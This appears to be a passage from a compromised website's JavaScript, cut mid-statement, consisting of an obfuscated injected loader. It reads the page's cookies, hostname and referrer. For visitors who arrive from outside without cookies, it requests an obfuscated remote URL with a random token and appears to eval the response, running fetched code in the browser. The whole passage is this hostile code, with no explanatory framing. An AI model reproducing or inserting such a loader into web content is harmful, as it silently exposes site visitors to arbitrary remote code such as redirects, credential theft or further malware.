Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};